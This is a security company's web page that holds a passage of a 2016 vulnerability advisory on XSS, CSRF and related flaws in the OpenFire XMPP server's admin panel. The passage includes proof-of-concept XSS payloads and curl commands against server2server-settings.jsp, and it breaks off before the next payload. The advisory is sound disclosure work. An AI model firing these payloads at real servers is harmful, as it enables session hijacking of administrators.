                           <div class="dropdown-menu rounded-0 w-100" aria-labelledby="navbarDropdownMenuLink3434" 
                           style="background-color:transparent!important; box-shadow:none!important; ">
                              <div class="container-fluid" id="navtabfull3434">
                                 <div class="row flex-row-reverse">
                                    <!--<div class="col-lg-3 col-6 bgcolor_bleu_2581bf rounded-0">
                                       <div class="text-wrap w-75 mx-auto" >
                                          <p class="h5 pt-4 menu-title">Formation & cyber entraînement</p>
                                       </div>
                                       <div class="text-wrap" >
                                          <div class='menu-text w-75 mx-auto pt-1 pb-4'>Améliorez vos compétences en sécurité informatique en prenant part à nos différentes formations sur-mesure.</div>
                                       </div>
                                    </div>
                                    -->
                                    <!-- end col-3 -->
                                    <div class="col-lg-9 col-6 p-0" style="background-color:#FFFFFF!important; box-shadow:0 5px 10px rgba(0, 0, 0, .3)!important;">

                                                                           <div class="search-bar w-100 mb-3 position-relative" style="background: var(--secondary-blue-bleu-600); padding: 10px 12px; margin: 0; padding-right: 100px; display: flex; align-items: center; box-sizing: border-box;">
                                          <form action="https://sysdream.com/" method="get" class="d-flex align-items-center" style="gap: 12px; flex:1; width:auto; margin:0; margin-top: 10px;">
                                             <div class="search-label text-white" style="display:inline-flex; align-items:center; white-space:nowrap; margin-right:8px;">
                                                Recherche :
                                             </div>
                                                                                       <div class="search-autocomplete-wrap" style="position:relative; width:100%;">
                                             <input
                                                type="text"
                                                name="s"
                                                id="search-input"
                                                class="form-control"
                                                placeholder="Rechercher une formation"
                                                value=""
                                                style="flex: 1; min-width: 0; border-radius: 0; height:40px; padding: 8px 12px; margin-top:4px;"
                                                autocomplete="off"
                                                aria-autocomplete="list"
                                                aria-haspopup="true"
                                                aria-expanded="false"
                                             >
                                             <div id="search-suggestions" role="listbox"
                                                   style="display:none; position:absolute; left:0; right:0; top:100%; background:#fff; border:1px solid #ddd; z-index:2500; max-height:320px; overflow:auto; box-shadow:0 6px 18px rgba(0,0,0,.08);">
                                             </div>
                                          </div>
                                             <button type="button" id="search-submit" class="btn p-0 ms-2"     style="background:transparent;border:0;color:#fff; flex:0 0 auto;" aria-label="Rechercher">
                                                <i class="bi bi-search" aria-hidden="true" style="font-size:20px;"></i>
                                             </button>
                                          </form>
                                       </div>
                                                                           
                                       <div class="row rounded-0">
                                                                                    <div class="col-lg-4 pl-3 mb-3 rounded-0">
                                             <div class="h6 menuNavdesktop mt-3"><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1711448024.webp" /> Nos Offres & Solutions</div>
                                                                                                                                       <a href="https://sysdream.com/formation-catalogue/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Catalogue Formation Cybersécurité', 'Click']);" class='menu-indent'>Catalogue Formation Cybersécurité</a>
                                                                                          <a href="http://sysdream.com/formation-catalogue/cursus-de-formation-par-metier/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Cursus Formation Cybersécurité', 'Click']);" class='menu-indent'>Cursus Formation Cybersécurité</a>
                                                                                          <a href="https://sysdream.com/formation-catalogue/formations-e-learning/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'E-learning', 'Click']);" class='menu-indent'>E-learning</a>
                                                                                          <a href="https://sysdream.com/offre/malice/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Plateforme Cyber-Entrainement', 'Click']);" class='menu-indent'>Plateforme Cyber-Entrainement</a>
                                                                                          <a href="https://sysdream.com/offre/cyber-academy-by-sysdream/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Cyber Academy', 'Click']);" class='menu-indent'>Cyber Academy</a>
                                                                                          <a href="https://sysdream.com/qualite-sysdream/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Certification Qualiopi', 'Click']);" class='menu-indent'>Certification Qualiopi</a>
                                                                                          <a href="https://sysdream.com/offre/les-solutions-de-financement/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Financements', 'Click']);" class='menu-indent'>Financements</a>
                                                                                          <a href="https://sysdream.com/reglement-de-certification-sysdream/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Certification SysDream', 'Click']);" class='menu-indent'>Certification SysDream</a>
                                                                                                                                    </div>
                                                                                    <div class="col-lg-4 pl-3 mb-3 rounded-0">
                                             <div class="h6 menuNavdesktop mt-3"><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1711447024.webp" /> Nos Formations</div>
                                                                                                                                       <a href="https://sysdream.com/formation-catalogue/formation-hacking/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formations Hacking', 'Click']);" class='menu-indent'>Formations Hacking</a>
                                                                                          <a href="https://sysdream.com/formation-catalogue/formation-securite-defensive/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formations Sécurité Défensive', 'Click']);" class='menu-indent'>Formations Sécurité Défensive</a>
                                                                                          <a href="https://sysdream.com/formation-catalogue/formation-pentest/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formations Pentest', 'Click']);" class='menu-indent'>Formations Pentest</a>
                                                                                          <a href="https://sysdream.com/formation-catalogue/formation-analyste-soc/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formations Analyste SOC', 'Click']);" class='menu-indent'>Formations Analyste SOC</a>
                                                                                          <a href="https://sysdream.com/formation-catalogue/formation-osint/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formations OSINT', 'Click']);" class='menu-indent'>Formations OSINT</a>
                                                                                          <a href="https://sysdream.com/formation-catalogue/formations-cybersecurite-certifiantes/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formations Certifiantes', 'Click']);" class='menu-indent'>Formations Certifiantes</a>
                                                                                          <a href="https://sysdream.com/formation-catalogue/formations-e-learning/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formations E-learning', 'Click']);" class='menu-indent'>Formations E-learning</a>
                                                                                          <a href="https://sysdream.com/formation-catalogue/sensibilisation-cybersecurite/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Les Essentiels', 'Click']);" class='menu-indent'>Les Essentiels</a>
                                                                                                                                    </div>
                                                                                    <div class="col-lg-4 pl-3 mb-3 rounded-0">
                                             <div class="h6 menuNavdesktop mt-3"><img src="https://sysdream.com/wp-content/uploads/2025/06/audit-et-formations-en-securite-informatique-1749548093.webp" /> Nos Best Sellers</div>
                                                                                                                                       <a href="https://sysdream.com/formation/certified-ethical-hacker-v13-ceh-certifiante/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formation CEH', 'Click']);" class='menu-indent'>Formation CEH</a>
                                                                                          <a href="https://sysdream.com/formation/hacking-securite-avance-hsa/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formation HSA', 'Click']);" class='menu-indent'>Formation HSA</a>
                                                                                          <a href="https://sysdream.com/formation/hacking-et-securite-expert-hse/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formation HSE', 'Click']);" class='menu-indent'>Formation HSE</a>
                                                                                          <a href="https://sysdream.com/formation/hacking-securite-les-fondamentaux-hsf/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formation HSF', 'Click']);" class='menu-indent'>Formation HSF</a>
                                                                                          <a href="https://sysdream.com/formation/sensibilisation-au-developpement-securise-sds/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Formation SDS', 'Click']);" class='menu-indent'>Formation SDS</a>
                                                                                                                                    </div>
                                                                                                                              </div>
                                                                                 </div>
                                       <!-- end col-3 -->
                                    </div>
                                    <!-- end row -->
                                 </div>
                              </div>

                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="dropdown showNavMobileMenu text-start">
                           <a href="#" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'SOC  Managé', 'Click']);"><span class='menuNavColor'>SOC  Managé</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                           <ul>
                                                                                          <li class='ps-1 menuSubNavColor'><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1711448757.webp" /> SOC  Managé</li>
                                                                                          <li><a href="https://sysdream.com/offre/soc-securite-operationnelle/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'SOC – Sécurité Opérationnelle', 'Click']);">SOC – Sécurité Opérationnelle</a></li>
                                                            <li><a href="https://sysdream.com/offre/cert-reponse-a-incident-de-securite/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'CERT – Réponse à incident de sécurité', 'Click']);">CERT – Réponse à incident de sécurité</a></li>
                                                            <li><a href="https://sysdream.com/offre/cert-reponse-a-incident-de-securite/#cti" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Cyber Threat intelligence (CTI)', 'Click']);">Cyber Threat intelligence (CTI)</a></li>
                                                                                                                                                   </ul>
                        </li>
                        <li class="nav-item dropdown position-static showNavDesktopMenu"  id="navbarDestopDropdown3435">
                           <a href="#" class="nav-link dropdown-toggle text-uppercase menuNavDesktop" data-bs-toggle="dropdown" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'SOC  Managé', 'Click']);" aria-labelledby="navbarDestopDropdown3435">SOC  Managé</a>
                           <div class="dropdown-menu rounded-0 w-100" aria-labelledby="navbarDropdownMenuLink3435" 
                           style="background-color:transparent!important; box-shadow:none!important; ">
                              <div class="container-fluid" id="navtabfull3435">
                                 <div class="row flex-row-reverse">
                                    <!--<div class="col-lg-3 col-6 bgcolor_bleu_2581bf rounded-0">
                                       <div class="text-wrap w-75 mx-auto" >
                                          <p class="h5 pt-4 menu-title">SOC  Managé</p>
                                       </div>
                                       <div class="text-wrap" >
                                          <div class='menu-text w-75 mx-auto pt-1 pb-4'>Les équipes de SysDream vous accompagnent dans la conception de l’infrastructure de sécurité de votre SI, dans le choix des solutions, dans leur fourniture et leur déploiement avec les enjeux sécuritaires de votre organisation.</div>
                                       </div>
                                    </div>
                                    -->
                                    <!-- end col-3 -->
                                    <div class="col-lg-9 col-6 p-0" style="background-color:#FFFFFF!important; box-shadow:0 5px 10px rgba(0, 0, 0, .3)!important;">

                                                                           
                                       <div class="row rounded-0">
                                                                                    <div class="col-lg-4 pl-3 mb-3 rounded-0">
                                             <div class="h6 menuNavdesktop mt-3"><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1711448757.webp" /> SOC  Managé</div>
                                                                                                                                       <a href="https://sysdream.com/offre/soc-securite-operationnelle/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'SOC – Sécurité Opérationnelle', 'Click']);" class='menu-indent'>SOC – Sécurité Opérationnelle</a>
                                                                                          <a href="https://sysdream.com/offre/cert-reponse-a-incident-de-securite/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'CERT – Réponse à incident de sécurité', 'Click']);" class='menu-indent'>CERT – Réponse à incident de sécurité</a>
                                                                                          <a href="https://sysdream.com/offre/cert-reponse-a-incident-de-securite/#cti" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Cyber Threat intelligence (CTI)', 'Click']);" class='menu-indent'>Cyber Threat intelligence (CTI)</a>
                                                                                                                                    </div>
                                                                                                                                                                                                                        <div class="col-lg-8 pl-3 mt-3 mb-3 rounded-0">
                                                                                                                                                      <img loading="lazy" class="img-fluid text-center" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/menu3.webp" alt="SOC  Managé">                                                 </div>
                                                                                       </div>
                                                                                 </div>
                                       <!-- end col-3 -->
                                    </div>
                                    <!-- end row -->
                                 </div>
                              </div>

                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="dropdown showNavMobileMenu text-start">
                           <a href="#" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Sécuriser le SI', 'Click']);"><span class='menuNavColor'>Sécuriser le SI</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                           <ul>
                                                                                          <li class='ps-1 menuSubNavColor'><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1711458176.webp" /> Sécuriser le SI</li>
                                                                                          <li><a href="https://sysdream.com/offre/securisation-du-si/" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Sécurité des endpoints', 'Click']);">Sécurité des endpoints</a></li>
                                                            <li><a href="https://sysdream.com/offre/securisation-du-si/#acces" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Sécurité des accès', 'Click']);">Sécurité des accès</a></li>
                                                            <li><a href="https://sysdream.com/offre/securisation-du-si/#cloud" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Sécurité dans le cloud', 'Click']);">Sécurité dans le cloud</a></li>
                                                            <li><a href="https://sysdream.com/offre/securisation-du-si/#appli" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Sécurité de la couche applicative', 'Click']);">Sécurité de la couche applicative</a></li>
                                                            <li><a href="https://sysdream.com/offre/securisation-du-si/#logs" class="menuSubSubNavColor" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Gestion des logs', 'Click']);">Gestion des logs</a></li>
                                                                                                                                                   </ul>
                        </li>
                        <li class="nav-item dropdown position-static showNavDesktopMenu"  id="navbarDestopDropdown3554">
                           <a href="#" class="nav-link dropdown-toggle text-uppercase menuNavDesktop" data-bs-toggle="dropdown" onclick="_paq.push(['trackEvent', 'menu-main-fr', 'Sécuriser le SI', 'Click']);" aria-labelledby="navbarDestopDropdown3554">Sécuriser le SI</a>
                           <div class="dropdown-menu rounded-0 w-100" aria-labelledby="navbarDropdownMenuLink3554" 
                           style="background-color:transparent!important; box-shadow:none!important; ">
                              <div class="container-fluid" id="navtabfull3554">
                                 <div class="row flex-row-reverse">
                                    <!--<div class="col-lg-3 col-6 bgcolor_bleu_2581bf rounded-0">
                                       <div class="text-wrap w-75 mx-auto" >
                                          <p class="h5 pt-4 menu-title">Sécuriser le SI</p>
                                       </div>
                                       <div class="text-wrap" >
                                          <div class='menu-text w-75 mx-auto pt-1 pb-4'>Renforcez vos lignes de défense avec des solutions matérielles et logicielles adaptées à votre évaluations des risques, à votre environnement et à votre budget.</div>
                                       </div>
                                    </div>
                                    -->
                                    <!-- end col-3 -->
                                    <div class="col-lg-9 col-6 p-0" style="background-color:#FFFFFF!important; box-shadow:0 5px 10px rgba(0, 0, 0, .3)!important;">

                                                                           
                                       <div class="row rounded-0">
                                                                                    <div class="col-lg-4 pl-3 mb-3 rounded-0">
                                             <div class="h6 menuNavdesktop mt-3"><img src="https://sysdream.com/wp-content/uploads/2024/03/sysdream-1711458176.webp" /> Sécuriser le SI</div>
                                                                                                                                       <a href="https://sysdream.com/offre/securisation-du-si/" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Sécurité des endpoints', 'Click']);" class='menu-indent'>Sécurité des endpoints</a>
                                                                                          <a href="https://sysdream.com/offre/securisation-du-si/#acces" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Sécurité des accès', 'Click']);" class='menu-indent'>Sécurité des accès</a>
                                                                                          <a href="https://sysdream.com/offre/securisation-du-si/#cloud" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Sécurité dans le cloud', 'Click']);" class='menu-indent'>Sécurité dans le cloud</a>
                                                                                          <a href="https://sysdream.com/offre/securisation-du-si/#appli" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Sécurité de la couche applicative', 'Click']);" class='menu-indent'>Sécurité de la couche applicative</a>
                                                                                          <a href="https://sysdream.com/offre/securisation-du-si/#logs" onclick="_paq.push(['trackEvent', 'menu-submain-fr', 'Gestion des logs', 'Click']);" class='menu-indent'>Gestion des logs</a>
                                                                                                                                    </div>
                                                                                                                                                                                                                        <div class="col-lg-8 pl-3 mt-3 mb-3 rounded-0">
                                                                                                                                                      <img loading="lazy" class="img-fluid text-center" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/menu2.webp" alt="Sécuriser le SI">                                                 </div>
                                                                                       </div>
                                                                                 </div>
                                       <!-- end col-3 -->
                                    </div>
                                    <!-- end row -->
                                 </div>
                              </div>

                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <li class='align-items-center text-uppercase'><a href="https://sysdream.com/propos/blog/"   class='nav-link text-uppercase menuNavDesktop '  onclick="_paq.push(['trackEvent', 'menu-top-fr', 'Blog & Actus', 'Click']);">Blog & Actus</a></li>
                                                                                                                                                   </ul>
                                       </nav>
                  <!-- .navbar -->

<style>
/* style minimal pour la liste */
#search-suggestions .suggestion-item { padding:10px 12px; cursor:pointer; border-bottom:1px solid #f0f0f0; }
#search-suggestions .suggestion-item:hover { background:#f5f7fb; }
#search-suggestions .suggestion-title { font-weight:600; color:var(--secondary-blue-bleu-600); }
#search-suggestions .suggestion-desc { font-size:13px; color:#666; margin-top:4px; }

/* mobile : barre de recherche plus large (cache le label "Recherche :") */
@media (max-width: 768px) {
  /* cacher le texte "Recherche :" pour maximiser l'espace du champ */
  .showNavMobileMenu .search-label { display: none !important; }

  /* s'assurer que le form occupe 100% */
  .showNavMobileMenu .p-3 form { width: 100%; display: flex; align-items: center; gap: 8px; }

  /* wrapper du champ prend tout l'espace restant */
  .showNavMobileMenu .search-autocomplete-wrap { width: 100%; position: relative; box-sizing: border-box; padding-right: 44px; }

  /* champ prend la largeur complète (laissée de la place pour le bouton) */
  #search-input-mobile { 
    width: 100% !important;
    box-sizing: border-box;
    padding-right: 12px;
  }

  #search-submit-mobile {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
    background: transparent;
    border: 0;
    padding: 6px;
  }
}

</style>

<script>
(function () {
    const ALGOLIA_APP_ID = "DCQFSDSZCQ";
    const ALGOLIA_SEARCH_KEY = "ea08ff266b4146c37ecc189e6cfa888a";
    const ALGOLIA_INDEX_NAME = "sysdream_formations_prod";

    if (!ALGOLIA_APP_ID || !ALGOLIA_SEARCH_KEY || !ALGOLIA_INDEX_NAME) {
        console.warn('Algolia keys not set in template-recherche.php');
        return;
    }

    const input = document.getElementById('search-input') || document.getElementById('search-input-mobile');
    const sug = document.getElementById('search-suggestions') || document.getElementById('search-suggestions-mobile');
    const searchPageUrl = 'https://sysdream.com/recherche-formation/';
    const paramName = ALGOLIA_INDEX_NAME + '[query]';
    let debounceTimer = null;

    if (!input || !sug) return;

    function escapeHtml(s) {
        if (!s) return '';
        return String(s).replace(/[&<>"']/g, function (m) {
            return ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[m]);
        });
    }

    function clearSuggestions() {
        sug.innerHTML = '';
        sug.style.display = 'none';
        input.setAttribute('aria-expanded', 'false');
    }

    function renderSuggestions(hits) {
        if (!hits || hits.length === 0) {
            clearSuggestions();
            return;
        }
        const html = hits.map(h => {
            const title = (h._highlightResult && h._highlightResult.title && h._highlightResult.title.value) ? h._highlightResult.title.value : escapeHtml(h.title || '');
            const desc = (h._snippetResult && h._snippetResult.description && h._snippetResult.description.value) ? h._snippetResult.description.value : (h.description ? escapeHtml(h.description) : '');
            const permalink = h.permalink ? h.permalink : searchPageUrl + '?' + encodeURIComponent(paramName) + '=' + encodeURIComponent((h.title || '').trim());
            return `<div class="suggestion-item" role="option" data-permalink="${escapeHtml(permalink)}" data-title="${escapeHtml(h.title || '')}">
                        <div class="suggestion-title">${title}</div>
                        ${desc ? `<div class="suggestion-desc">${desc}</div>` : ''}
                    </div>`;
        }).join('');

        // logo algolia temporaire (à retirer si on passe en payant - forfait grow)
         const powered = `
            <div class="algolia-poweredby" aria-hidden="true" style="text-align:center; padding:8px 12px; border-top:1px solid #eee;">
                  <a href="https://www.algolia.com/" target="_blank" rel="noopener noreferrer" style="display:inline-block;">
                     <img src="https://sysdream.com/wp-content/uploads/2026/01/audit-et-formations-en-securite-informatique-1768814613-scaled.webp" alt="Search by Algolia" style="width:80px; height:auto; opacity:0.95;"/>
                  </a>
            </div>`;

        sug.innerHTML = html + powered;
        sug.style.display = 'block';
        input.setAttribute('aria-expanded', 'true');

        Array.from(sug.querySelectorAll('.suggestion-item')).forEach(el => {
            el.addEventListener('click', function () {
                const title = this.getAttribute('data-title') || '';
                const url = this.getAttribute('data-permalink') || (searchPageUrl + '?' + encodeURIComponent(paramName) + '=' + encodeURIComponent(title));
                window.location.href = url;
            });
        });
    }

   const ACRONYM_EXCEPTIONS = new Set(['IA', 'AI', 'OT', 'IT', 'IOT']);
      function normalizeForExceptionCheck(str) {
         if (!str) return '';
         return String(str).replace(/[^a-zA-Z0-9]/g, '').toUpperCase();
      }

      function normalizeQuery(query) {
         const normalized = normalizeForExceptionCheck(query);
         if (normalized === 'AI') return 'IA';
         return query;
      }

      async function algoliaSearch(query) {
         const normalizedQuery = normalizeQuery(query);

         const codeMatchSpace = String(normalizedQuery || '').match(/^([A-Za-z]{2,})\s+(\d+)$/);
         const codeMatchNoSpace = String(normalizedQuery || '').match(/^([A-Za-z]{2,})(\d+)$/);
         let qToSend = normalizedQuery;
         if (codeMatchSpace) qToSend = codeMatchSpace[1] + ' ' + codeMatchSpace[2];
         else if (codeMatchNoSpace) qToSend = codeMatchNoSpace[1] + ' ' + codeMatchNoSpace[2];

         const hasDigit = /\d/.test(qToSend);
         const isAcronymAfter = ACRONYM_EXCEPTIONS.has(normalizeForExceptionCheck(qToSend));
         const qType = isAcronymAfter ? 'prefixNone' : 'prefixLast';
         const typoTolerance = hasDigit ? 'false' : 'true';

         const endpoint = `https://${ALGOLIA_APP_ID}-dsn.algolia.net/1/indexes/${encodeURIComponent(ALGOLIA_INDEX_NAME)}/query`;
         const params = 'query=' + encodeURIComponent(qToSend)
            + '&hitsPerPage=6'
            + '&attributesToHighlight=title'
            + '&attributesToSnippet=description:30'
            + '&attributesToRetrieve=title,description,permalink'
            + '&queryType=' + encodeURIComponent(qType)
            + '&typoTolerance=' + encodeURIComponent(typoTolerance);

         try {
            const res = await fetch(endpoint, {
                  method: 'POST',
                  headers: {
                     'Content-Type': 'application/json',
                     'X-Algolia-API-Key': ALGOLIA_SEARCH_KEY,
                     'X-Algolia-Application-Id': ALGOLIA_APP_ID
                  },
                  body: JSON.stringify({ params: params })
            });
            if (!res.ok) throw new Error('Algolia network error');
            const json = await res.json();
            return json.hits || [];
         } catch (err) {
            console.error('Algolia error', err);
            return [];
         }
      }

    function shouldSubmit(q) {
        if (!q) return false;
        const trimmed = q.trim();
        return (trimmed.length >= 3) || ACRONYM_EXCEPTIONS.has(normalizeForExceptionCheck(trimmed));
    }

    // autorise les acronymes <3 caractères
    input.addEventListener('input', function () {
        const q = this.value || '';
        clearTimeout(debounceTimer);
        const normalized = normalizeForExceptionCheck(q);
        const isAcronym = ACRONYM_EXCEPTIONS.has(normalized);

        if ((q.trim().length < 3) && !isAcronym) {
            clearSuggestions();
            return;
        }

        debounceTimer = setTimeout(async function () {
            const hits = await algoliaSearch(q);
            renderSuggestions(hits);
        }, 200);
    });

    input.addEventListener('keydown', function (e) {
        if (e.key === 'Enter') {
            e.preventDefault();
            const q = (this.value || '').trim();
            if (shouldSubmit(q)) {
                window.location.href = searchPageUrl + '?' + encodeURIComponent(paramName) + '=' + encodeURIComponent(q);
            } else {
                input.focus();
            }
        }
    });

    const searchBtn = document.getElementById('search-submit');
    if (searchBtn && input) {
        searchBtn.addEventListener('click', function (e) {
            const q = (input.value || '').trim();
            if (shouldSubmit(q)) {
                window.location.href = searchPageUrl + '?' + encodeURIComponent(paramName) + '=' + encodeURIComponent(q);
            } else {
                input.focus();
            }
        });
    }

    const mobileSearchBtn = document.getElementById('search-submit-mobile');
    if (mobileSearchBtn && input) {
        mobileSearchBtn.addEventListener('click', function (e) {
            const q = (input.value || '').trim();
            if (shouldSubmit(q)) {
                window.location.href = searchPageUrl + '?' + encodeURIComponent(paramName) + '=' + encodeURIComponent(q);
            } else {
                input.focus();
            }
        });
    }

    ['search-input', 'search-input-mobile'].forEach(function(inputId) {
        const el = document.getElementById(inputId);
        if (!el) return;
        const form = el.form;
        if (!form) return;

        form.addEventListener('submit', function(e) {
            e.preventDefault();
            const q = (el.value || '').trim();
            if (shouldSubmit(q)) {
                window.location.href = searchPageUrl + '?' + encodeURIComponent(paramName) + '=' + encodeURIComponent(q);
            } else {
                el.focus();
            }
        }, { passive: false });
    });

})();
</script>
                  </div>
                  <div class="col-12 col-sm-12 col-md-6 col-lg-12 showNavMobileMenu text-end">
                     <i class="bi mobile-nav-toggle bi-list text-white"></i>
                  </div>
               </div>
            </div>
         </div>
      </header>
      <!-- End Header -->
      <!-- End Header -->
            <main id='several-vulnerabilities-discovered-in-openfire-version-3-10-2-to-4-0-1'><div class="container-fluid bgcolor_bleu_0f273b" id="block_page">
   <div class="container pt-3 pb-3">
      <div class="row pt-5 pb-5 page-head">
         <div class="col-12 col-md-6 text-start">
            <h1 class="text-white mt-4 mb-3">Several vulnerabilities discovered in OpenFire version 3.10.2  to 4.0.1</h1>
            <div class='gradient-underline'></div>
            <div class='mt-4'> <p>Several XSS vulnerabilities have been found on several pages of the administration panel. Reflected XSS may lead to session hijacking on admin user.  </p>
<p>Several vulnerabilities have been discovered between 2015, October and 2016, February.<br />
Reported vulnerabilities are similar to those previously discovered by hyp3rlinx, although they concern different pages.<br />
In brief, the flaws are of the following kinds: CSRF, XSS (reflected and stored), file upload and information disclosure. Most vulnerabilities need an administration access to the web application and may lead to personal information leakage or account take-over.</p>
</div>
            <p class="blog-post-meta font-color-blue600 mt-3">juillet 6, 2016</p>
         </div>
         <div class="col-12 col-md-6 text-center">
                     </div>
      </div>
   </div>
</div>
<div class="container-fluid bgcolor_f7f7f7 mb-5" id="nav_breadcrumb">
   <div class="container">
      <div class="row justify-content-center">
         <div class="col-lg-12 text-start pt-5 pb-2">
            <nav aria-label="breadcrumb">
               <ol class="breadcrumb">
                  <li class="breadcrumb-item"><a href="https://sysdream.com" title="Page d'accueil">Page d'accueil</a></li>
                  <li class="breadcrumb-item"><a href="" title="Sysdream">Sysdream</a></li>
                  <li class="breadcrumb-item"><a href="https://sysdream.com/propos/blog/">Blog</a></li>
                  <li class="breadcrumb-item active text-white">Several vulnerabilities discovered in OpenFire version 3.10.2  to 4.0.1</li>
               </ol>
            </nav>
         </div>
      </div>
   </div>
</div>
<div class="container-fluid bgcolor_f7f7f7 mb-5">
   <div class="container">
      <div class="row g-5">
         <div class="col-12 col-md-12">
                                    <div class='text-left'>
               <h2 id="product-description">Product Description</h2>
<p><strong>OpenFire</strong> is an opensource project under GNU GPL licence. It provides a Jabber/XMPP server fully develloped in Java. It&rsquo;s develloped by the <strong>Ignite realtime</strong> community.<br />
The actual version of the product is 4.0.2.</p>
<p>Official web site :<a href="http://igniterealtime.org/" rel="noopener" target="_blank"> http://igniterealtime.org/</a></p>
<p>Several vulnerabilities have been discovered between 2015, October and 2016, February.<br />
Reported vulnerabilities are similar to those previously discovered by hyp3rlinx, although they concern different pages.</p>
<p>In brief, the flaws are of the following kinds: CSRF, XSS (reflected and stored), file upload and information disclosure. Most vulnerabilities need an administration access to the web application and may lead to personal information leakage or account take-over.</p>
<p><strong>Ingnite realtime</strong> fixed some vulnerabilities (the corresponding commit ID are indicated in this document).</p>
<h2 id="several-relected-xss-vulnerabilities-identified-in-openfire-3-10-2">Several Relected XSS Vulnerabilities identified in Openfire 3.10.2</h2>
<p><strong>Access Vector</strong>: remote</p>
<p><strong>Security Risk</strong>: low</p>
<p><strong>Vulnerability</strong>: CWE-79</p>
<p><strong>CVSS Base Score</strong>: 5.2</p>
<h3 id="vulnerability-description">Vulnerability Description</h3>
<p>Several XSS vulnerabilities have been found on several pages of the administration panel. Reflected XSS may lead to session hijacking on admin user.</p>
<h3 id="proof-of-concept">Proof of Concept</h3>
<h4><em>domain</em> and <em>remotePort</em> variables from <em>server2server-settings.jsp</em></h4>
<p>The following POST values can be sent to trigger the vulnerability:</p>
<pre><code>domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;remotePort=5269&amp;serverAllowed=Add+Server
</code></pre>
<p>or</p>
<pre><code>domain=testt&amp;remotePort=5269%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;serverAllowed=Add+Server
</code></pre>
<p>or</p>
<pre><code><br />domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;serverBlocked=Block+Server
</code></pre>
<p>You can reproduce the exploitation with the following curl commands:</p>
<pre><code>curl --data <span class="cJaune">"domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;remotePort=5269&amp;serverAllowed=Add+Server"</span> https://OpenFireServerIP:9090/server2server-settings.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span> 

curl --data <span class="cJaune">"domain=test&amp;remotePort=5269%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;serverAllowed=Add+Server"</span> https://OpenFireServerIP:9090/server2server-settings.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span> 

curl --data <span class="cJaune">"domain=%22%2F%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&amp;serverBlocked=Block+Server"</span> https://OpenFireServerIP:9090/server2server-settings.jsp --cookie=<span class="cJaune">"JSESSIONID=XXX"</span> 
</code></pre>
<h4><em>criteria</em> variable from <em>plugins/search/advance-user-search.jsp</em></h4>
<p>The following GET request exploits the XSS vulnerability:</p>
